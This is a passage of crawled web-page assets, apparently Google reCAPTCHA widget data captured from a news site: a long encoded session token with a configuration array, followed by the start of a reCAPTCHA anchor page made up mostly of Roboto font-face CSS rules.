fyN1wpDDnsOUwrkeJz/CvBfDksKzw6TCij3Cq8O9Zw7CksKHEcKlFsKxwrrCiFfCncOIw6HDrA3DncOpwprDrcKCw7EQw6wLR8KueXTCkMKzwqbCo1rCusO/w5XDtAgcHsOdwq/DowHCmiPCucKcKBLDrD/CkMOXWXDCmEMDWMKZwpDDpxUwcSjCr8Khw5Itel0YwoXDkz3DrExqDFlww4HCpVo2enweExrClXZlw67DmlXCtxLDlcKRwobDoElhwrURVMKsw5fDscKTw5DDkkEIwqpuw5nCmcOFQEMGwovDqcO/woPCl1zCtMOwCS9UwqxVThYww6fDgBYcw7oFw5UEXsK9cFI4wpB2McOdw5IjMsKywoLDkcKHwowIw7zCkcOJWMK4w5XDuMOqH8OKT8Kcw7gQwpzDoRF2E1jCqA8IBzjCjcKdwo7DuMORwp/DmsOpwpjCunVww57CmMKswqDDnGJFE8OoJTAIe2bDpD7DvBrCt8KJB8KmVRNNU8Oaw4NRCsK/PcOpw60IA8KFwrTDk8KLwp4mfy0qVmIAwrbCkQoYRsObIXXDlcKbQVbDpQfCosOCw4Inw6fDv8OtwoESV8KnwrofwpzDpznDtcKEw45IfMOjOTTDvsOnchpjwqFDZ1fDqMKawqvDi8OwwpBfRMKMMngbwrw/w603woLDj2EmDsOcw5zDtsOPw53CgMKzwqHDhBpWwozDncOaw6hWMMK/wodVw5TDrmXCtcKXwqDCiEUbw59Dw7rCvCvCkMKMwp5jdMOSwq7DuMOFXx/ChxNjwpXCuSt3acOdwog+bkHCjsK9VWDCuMOWeMKPC8OqNsKwAVLCgMOjw5PDlcKPwoHCgAgcwrN/w49pw4IOX8KDw6QwNEDCosOjSFvCvDUBLyIUbAbCocKDw5zClMKnwq7CgAnChh1BN2zCpGprTsKww4DDtsKew43Dl8OYWsOAQTnCgsKNw7YdwpV+DsO9CcKbbcKiwpF9LDdSZcKgU8OCwpHCulISBGnDucONCTttWcKcWsOnDARXCcOZwoYOw5hgKGXCsHA/wrLDsxd6XDAaw5rDiMO7w44BFlDCucOxw7IsQThcw6UQwpcrJcKJNXbCn8OPw5nCniA5TMOiwqghwoI/WMKOB8OywrZ9HEIYH8KUwrLCnQbCpyQbwqNVw7jCpsKxw6pGZkzCmUlrwpEmwrfDjMO7Zl4zw67DhEsdLjkmw6HDmsKMScOEw6XDmcOKwpbCq8KQwrstwpkbOAJ3aMO/[base64]/CtkHCmUrDucOROkkMw6DDsMKURkXDv2kvwrXCscKGw4bDg38rwpJmKG/[base64]/[base64]/[base64]/[base64]/DgzVCJ8OjwpBhw6nDplTCtcKXwpjDncOpP0rCscKSw6MHwqrCjsK7wroIdMKOTcO4wrrDosOBwpdjw44+JsKswqXCn8OcAMK+w5AzF8OjwoZ8XxvDljPDqMOrYcO5d8OJwp/DlAYkYcOyVcOrwpJhw5kKw7ROw5pRC8OGeUzCvWJgw540RHlgJB7Ck8K7wpAIesOyw7/DpsOcw6hIWT1rJ8Ojw6kYw4RaPSdaT1/[base64]/CvVJSb8OPwr0YFw3Cm2AFOgFQaS7Dj8O4w4TCpHzDgsKxw5gaw6Mswo8uC8O7wrM/w587w5nDknNyIcO2w5USw48zwpXCmk4uamvCtMOycgwVw5fDscOvwoXCllPDsMKdOlAmPk4kwrUswofDhDzCkn96w6hsTVDCosKSccOgdsKdwqHCrcK1wqHCmR/DvE4Rw6XDqsKrwqtVQcKeOFTCg8O6VBrDmQhIw5J+w6IzCy/Cpmhaw4bClcKxw6UXw7UnwqnCgU9rA8K6wr8mwpl0w7Qleg7CukHDuA0Ew6TCosK0w4/DuSIIwqM2LRXDt0jDuMKGLcKvwpbDogHDoMOxwrkTw6Fcw5BWUnXDv3NwI8O3wr9fFRDDucOiwpJdw7AsTcOzdMK4YFNOwrB9w6BPw6FXw6Ndw4w0wofDsMKIM8OzX8OFwr9kRMK+asKCwpdnwrjCo8O7woXDn3DDusO+UwBCLcKswrPDrsKCLMO8w6/DjD11w5xTw7REw53CpjTDi8OUNsO9SsKYLsOhK8OUPcOAw5XClCrDtMKzw4rCl0nClG3DuCrCvlHCpMKTw5Y2ScOFLMKSfcKyw5xxw4l7wrcywp93w54IwqQOJnIfFsK4wqtKwoHCogwxLBgDw6HDu38iw7IZwoAQwrvCtcKUw7rCiihmw4sKP8KQP8O4asK/TMKnRW3CrxZ/Wit+woPCnMOPV8OZAAnDpMOuacOBw7RpwrfCg3nCjcONwprCqVfChsOEwqXDnnDDj23CoMO6w7XDrcK6DMOzOsKFw4hzGcK0wqkWw7bCs8KeVMOWw4LDolh3woTDgRgSw5tXwpPCiBoPwo/DrsOzw5JiNsKQU8KgWT7ChTdOEU4yHsO7U8KLw61BA3/DgQzCv17DmcOCwrDDuSoHwpzDtFnCtjvCqMKxHcOPacK2wpDDmcO6V8KMw67ClcKnfMODw6UUwp01K8KKFMKyWMOuw79wW0vDicKqw5/DgHl7PmjCjMOzYsO+wod8O8K8w57Dk8K4wobDqcK9wp/CrFLCj8K8QsKEDcKNRsOvwo4SDcOQwoEfw69ow5AVTGfDvsOJXMKaLyvDhsOIw5bDn1A/wox+NG0gw6/DmzzCl8KBw5ECwqVUOFzCp8OfTcO+TjYANcO4w4fCl33DuH/CqsKeXcKyw7xZw6DCiwoRw6MowoTDvMOLbwYcw7NWXsKoJcK0NThswrLDrsOuS3F3wpTCrUt1w7kZKcOkwqMFwqhRw68OKMK/w5oow6wEIDdIdcKYwrQOwofDl1k1b2TDoRpEwrvDg8O4w7BnwoPClgBhQcKxFcOEDms2w7o0w6jDlMOID8OxwpENw7AkZMKZw5UbHgxMAcOZKcKMw4HDg8ORBMOhGEnDlHxSGAMoA0p/wr/DssOhN8KmZsOEwoPDqWvCmCrCqShdwolXwrLDq0ELEBNCbMKnCTlvwonCvAbCrcOww6wPwoDCm8KBw5DCjcKKw64FwobCr3MMw4bCgMO7w4rClcOcw5zDmDciwoF2w4DDqsOKworDl0PCssOdw7tYHBQVBFTDgnJSYDHDjh/DkSBCdsOYwofDuXHDi31fOcKQw7wJCMKdMC/CnsKjw7RZAcOjFA7CjMOdwonDqsOIw4jCsyPCm3U2ERc1w5bDhMOnUMK/[base64]/DrEvDnG7Doj7CucOFXWQkF2gkLygbaMK/[base64]/Ck8KSSMKRBQgaH8KnwrgBfMKuwoFmd8OTI2Zuw5ZAE8Kcw5TCgcO5TzJ1wro/w67CnzvCksKxw45OJT7DvMKTw6TCqzFEAcKSwobDvGbDp8Kmw40Kw6BQBlbCgsO/w7TDlmPClMK1CMOfViN0wqrCthEZewIwwoZfwpTCq8OTwonDv8OGwpHDtE3CscKvwqU4w6k+w5VqPcKpw6zDvXPCuxXDjhJ/[base64]/CicOnwpxhwohtwrXCk1DCjRQCdW8SFcOpw6TCmsOxwoEdTlgBw6MYJizCmXQYUCUYw4lJw6whEcKNLcKKIW7Cl8KTQ8OwL8OqS3fDgVtPMhsOwqRiwqM7K1EdOEc/w5zCtMOLFcOJw4jDlcOeVcKpwrXCjgQAZcKpwrEKwqV6VFrDv0fCpMOBwq7Cj8KqwrTDnVNvw4bDuT9Sw6Yjf35odcKiTMKKOsOZwrTCpcKqwp/CnMKKGGITw7BGKsOKwqjCvik2ZsOfBMOQXMO9wrHCqcOqw6vDuGg6U8KSHcKOalwhw7rCi8OpLcKgRsKxaGUHwrPCkSAzeDEwwrfCqRHDpsK2w5bDmH7CpcOUIDbCu8KBEcKOwrDCqnhYXMK/B8OeeMKZNsODw77CuH/[base64]/CsSfCjMKFw4VBQ3NkZEfCrlLDngXCl8KLwqnDv8OvLMOFQMOswrMJLcKZwqRVw5d3wrwdwqRoA8OYw4LCqHvCssOaTTIoeMK5wqbCqgVrwrFWRcK1TcOhUDLCv0YRJWfClW4/[base64]/[base64]/wp7CiWTDtcOLw7E4Nj3Dv8KxwrwjGRzDvMOxLsOPZcO+w5sLw4k8Hx3DhMK4L8OgPsObF1/DtnUYw7zCu8OGPx7CrXjCrhRFw6nCsHIEOMOODsOQwqXDlFRxwrbDpwfCtn/[base64]/CvAcjw7XDlUDCjybCscKSWMKTw5hgeMO1w5ZxfMKcwpcoICMGw6xIw7TClsKhw6vDrsKEbREuDcOOwqLCon/Dj8ObRMKcwonDo8Oiw7vClDbDucK+wq1GJ8OODV8MHcOBLUTCikA5T8KhKsKiwq86DsO0wpzCkUMsIQQkw5cpwo/DqsOWwojCj8KnSh9obcKOw6c9wpLChkVATcKCwp3CvcOQHypRIMOMw54cwqHDgMKQI2rCrVjDkcKmw4Epw6vDkcKGA8KyPynCrcOkTVXDisOAwpvDqsOQwpZUw5vDgcKdZMKjF8KHVXnCnsOJcMK/w4ksXiVow4bDssOgOktqF8O5w5oywp3DvMOfbsO4wrYGw6APP3sPw4YKw7ZyMW9ww7Asw43Cr8K4wo7DlsOoUWTCuXzDscKXwo57wq9jw5kIw4RGwrkkwovDhcKgUMK2YcK3LWB/[base64]/wqjCucOIREnClkbDsMKgScKdwq4QwrXDs8OGwr3DvsOpNTDCucOEG1jCh8KKw47CosOHWDfCp8OwVMOnwphwwoHCk8KeEkbDokIlfMKdwpDDvV/CuXkAc1nDrsOKdSHCvXvCgMOfKjYaOG/[base64]/DlDPCs1XCosK0f8OTCl7Dvw8ed8KDw47CmsK9wrgwCUBJwrc0QQjCv3NnwptRw65wworCsmHDmMOwwo3Din3DonRYwo7Dj8K7ZMOOM2jDosKew5s6wqzClzAOUcKrJsKywpI/w4YmwrwBOMK8UD8CwqPDv8Kfw63CkUvCrMKZwrgkwog/c38fwpEpKGdiRMKdwpLDgizDp8O9EsOdw59KwqLDokFfwo/ClsKQwod7J8OKWsKqwrxxw77DosKDCcKEAjIbwp4lwo7DhMOgYcKLw4TCpcKCwrjDmDseGsOFw50mMXk0wo/Cjk7DmizCrcOhTxjCuiXCsMKcCjEPZB4adcKnwqgiwrMhOlDDnWwwwpbCuygRw7PDpWjDqsKQSThBw5knek5lw5tUccKBbMK3w6RvAMOgBiTDtXJyLTnDq8OmCsKUdHoSaCTDtsOMcWzChXLDi1XDiWU/wprDqMOpdsOQwo/DkcKrw4/[base64]/CgsKdBMO9w4/[base64]/DjsOAAsOGDS4CKsOQwojDj8KCwrrCoV7DkMOZFcKCwr7DscKrUsKRGsKzw7IKM3Jcw6DCkFnCucOjZVXDtXLCmn93w6rDgTJDCsOVwpfCoUnCohE1w4VVw7bCghXCmxLDh3bDtMKRFMORwp9TbMOQHE/DpMOww67DnlM0BcOgwoTDiXLCsTduYcKdYFrCmsKSfi7CjirDocKUFcK5wppnQ37DqRjCn2ldw6zCiQLDjcOzwq8ATAZwSlxnKRsLMMOPw70cVTTDocOaw5PDgsOtw63DjWbDosKJw7zDrMOEwqwTYHTCpkgGw43DisOFAMO6w6LCshLCgSMxw54Ow5xAW8Onwq/Cs8KmTw1DDxDDpihrwpnDvcO7w7hbT1PDmE4ow4RYGMK8wrDCmTQYw5hxWcO/wrcLwoV3bi1SwpAULRpeLDPCl8OIw7s2w5TDjERPLsKfTcOLwpFaBg7Cozsvw7QyEMOUwrNZKVrDicOCwq96TXIQwpTCnU5pDnwJwqZ/UMK7cMOVOmAHcMOhKSTDu3LCuhwpHwBDdMOPw7/CsHRmw7s+A0k2wqVPY17DvT3CmMONWndxQMO1KcKFwqstwq7CnsKOdHFmw53CiWtJwo0lCMOzblYccw8cc8KFw6nDv8OBwqnCusOlw49bwrR6bD/[base64]/XcKSXMOqwrlXXSHCt1N7ADhDwo3Co8KLw59PZcKAKg1mLAs7eMKHVQg2I8OafcOeL1Qna8Kkw5rCnsOUwofCvMKKbw3Dn8KkwoLDhD8cw6tpwqvDiwfDr3nDiMOrw5DDuFgdeFR6wr1vDS7DjWbCmlZAJmtqC8KHX8Krwo/DomQ5LBrCmMKqw4LCmyvDusKGw6fCuxFcw4UYIsOgMi1oNMOIIcO0w47Csy/[base64]/DugbCvw3CqE42wqnCmkjCvWVqeMKXHcKnw7xoworDk8O9TsK6EAFzdsO5w6fDuMO7wo3DjsKfw5LCnsKyOsKBFjDCjkrDkMOSwrLCpcKkw4fCisKSBsOHw400cEJWKHjDjsOVOcOSwpBzw7sjw4vDvsONw7AYwoHCmsOGfMOewoNnw5BkPcOGfybDvm/CkXdnw4DCgMKHTz7CsVRKA07CsMOJTsO/wroHw53DrsO3eSxIDMKaIUt1FcOARUzDmQpBw6rCgU41wrvCuhTCqz41wrYnwoTDucO0wqvCvAtxLsOGAsK3czoGVyPDkE3CjMKpwq3CpwNjwo/ClsK5PsKPKsOTc8K2wp/Cuk3Dm8Ovw5B2w4pJwpLCtyXCux1oFcOow5nCmsKJwpQeXcOmwqTCscOLNg7DqRzDiyTCm3M1cQ3Dr8ODwopfJmzCnF5PNk4BwrtIw7bCjzRLccO/w4BUfcKaQBArw60Ta8KRw7oTwrFXJkVBScOSwphAf1jCrsK/BMK2w54iAMK8wrgPbzXDu17Ckh/DvwnDnDZtw60hYsOhwr4hw44FaV3Ct8O7J8KKw7/Ds2TDiglew6LDsirDnFrCp8ODw4TChBg3IF7DmcOMwpl+wrlwLsOFK0bCnsKzwrbDtAU9XXHDvcK/wq1RTW3DssO8wol5w57DnMO8RyB1X8K1w75xwpLDqcKnFcKww7fDocK1w6B8AWdowoPDjBjChMKJwoTCmcKJDsKKwrXDoTlaw6TCjUlDwp/[base64]/DgMOVwqQhc8OmOMOAwofCoXjClcKFZMO5w4A9wqAQNiUmw4VqwoUoJcOcRMOzWGE4wobDpMOow5PCnMO3DcKrw6DDvsOEG8KHIGDCo3TDlhTDvnHDoMK7w7vDrcOVw7/Djn8fG3MgdsKwwrHDt1BPw5ZIZRnCpwjCosOXw7DCl0PDjgfCvMKuw5/CgcKYw4nDmng/b8OAFcKvWTHCiyfDmHrClcOjAhzDriNzwqFvwprCiMKvCxdwwoo4w43CunDDm1nDlDPDvMO5fzHCrUkeNUMlw4hgw5vCn8OLRw1Fw4x8NGYobA5NPR/CvcK8wrHDkg3DsA8SbjRPwrfCsEnDvSDDn8KhG2LCr8KLWQPDvcKRLjdfPxt3AkdUNFDDpApuwqhnwoUMEMO+ccKDwo3DvThzN8OGalvCqsKowq/CosOyw4jDscO7w5fDuSLDt8K/KsK3wrNOw4nCr3fDk1PDj1Ifw5VlZMO5HlrDhMKhwqJlcsKiBGzCjQs+w5PDsMObUcKNwohuIsOGwpRbcsOuw40yF8KlZMO7JAhCwojDmgzDhMOiCMKvwpjCjMO7wrZrw6zCk0rCgsOuwo7CtgPDoMK0woM1w4TCjDoFw71yLmbDv8K/wq/Ci3AZc8OnaMKRACAlGRPDh8Kgw6LCosKew69OwqnDhsKJSGMFw7/[base64]/w53CpCIYwqx7Q8KfMVfDicKow7w4wqjCrsKZVMOmw5AaL8KvEcOxw7syw6B3w4/ClMOMwr0Jw7vCsMK5wo/DhsK9GMOhw5owQVcTacKnU1nDvmPCphfDjsK/fQ9xwqRnw4U0w7LChSFaw6vCucKGwoQjH8ODwrrDqxggwpVBVF7CsD1cwoFQLEBMYynCvCljHRlTwo1WwrZsw53CkMKgw67DlkrCnTxXw6/DsDlAUUHDhMOeaUUTw4lmHxXDp8O/[base64]/DtR4Zwq/CqkHDvzknw7d+FRZkKGdywodGPT12w5PCnlBoe8KFR8KlUFxiHCbCtsKswoxyw4LDpGAYw7nDtC5ePsKuZcKgQkHCsGDDn8K2AMKFwrnDusO9AMKkecK2NAB8w5RzwqXCuX5OecKgwo8ywoTCm8KjEDfCkcOJwrd/[base64]/w7DCiVoWw4M3XSkKwozCtFkhfF85w7/Ch1gmZFTDtcO/ShnDj8OCwo0Xw5NYcMOkemBnPcOtHVIgw4o8w6Bxw7nDl8Oswo8lbSRbwqRTNMOXwpfCoW17TAlNw6oTAnTCsMKxwrhEwq4kwpTDvMKsw7IywpdDwqnDlcK+w7/CkmnDvcK6UAFbB3tBwoBewqZGTcOPw6jDrlgCaDjDl8OWwotTwoxzScKcwrwwIHDChF5kwoN3w43CrzPDnXg/w7nDiyrClS/DusKDw48eAVoyw5lvJMKmeMKHw6vCulPCvhbCsz7Dk8Oyw7fDpsKVZMKxCMOxw79ewr4WEWFOZcOHCsOGwpUUYGFiNFAqZMK3FVJ6Uz/DhsKMwocowps0FzHDhMOvYcOTTsKPwrnDs8KJCXdgw5DCqFJmw41PEMKlS8Kvwp3DuVjCscOtfMKSwqFdVBLDvsOGw71Aw48Yw7vCucOVSsKXNCpNWcKiwq3Dp8OlwrA/KcOyw7XCj8O0XFpDUcO0w48ZwqUvQ8Omw5VGw6FqXMOsw60kwpZtL8O/wqUsw7vDlXPDg1jCncO0w443w6rDgQbDj1Vwf8K7w7BtwpjCn8K3w5bCs0bDg8KJw5JeRAvCvsOUw7vCgGDCicO6wqvDtRjCgMKvcsOZWHByO0PDkQTCn8KVaMKdGMKufFNFHz8mw6ouw6bDr8KkPsOvAcKiw7t8DwB+w5ZXL2LClQ5zZAfCo3/Cr8O6woDDicOkwoZKcXnCjsK+w6/CsHc6woI4CsOcwqfDlhfCkX9AJcO8w4kgOQQbB8OtDMKiACjDgBLChxkjw5nCg2Zlw4DDlx8vw5jDiw8iUjoyXCfCocOHBxluLcKvZgldwpNGDHE/TksiCiA9wrTDqMK3w5jCtmrDpx99wosGw5bCvVnCuMOLw71vXC8UPsOQw4TDhV94w53CtcKfQ1HDgcOZOsKJwq8OwrbDhXxRVQR1B0vCux9JAMOqwp4+w4V2woNNwovCs8OAw41TVlUkDMKuw5FEdsKHf8OHBRnDv2dYw5LChlHDl8K1SGnDicOmwofCi0U/wpXCj8KeX8OkwqvDhUAZdgjCvsKTw7zCvsK0IQxmZg1pcsKpwqrCnMK5w7LCgXTDryjDh8KCw4zDu1c0d8KyeMO+cV9MTMKhwqYkw4BPTGvDmsO9SCFnE8KWwqXChRhXwqo2ClJgXVLCjj/[base64]/DtMOcw75EHMK2w7vCqAjCksKqH8Kew7Jew5jChsOlwp7CugEcwpMmw7TCvcOGJsKywrjCj8KvUcODFB9nwqJpwrNEwpnDuBXCtMK4CwwJw4zCnMKsDRNPw4DClcO9w5UlwprDpsO1w4PDgURde07CtDQOwrTDp8KmHyzCvsOLS8KuL8Ocwp/DqypEwoDCtF0uNmXDjcOtd3tbVhFEwqsBw556OcKsIA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,970],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,1,null,null,1,null,0,0],\x22https://cathnews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22x32wfTGk0pyuABFo45WLTPbZ9VZBPhxx7cdavR+v4IA\\u003d\x22,1,0,null,1,1768437164381,0,0,[253],null,[100,194],\x22RC-DMVikn6h3uzWxg\x22,null,null,null,null,null,\x220dAFcWeA4YkBN3atlIwja1pYA9ogyUVJkaxNxFvVkKwrqNFpa3C85ukS1_lV_Rpj0kV5axRVIE18P69uLRad64w4wuKV_OAa6Glw\x22,1768519964356]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=f0739d6xd5zw
body_size: 48642
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
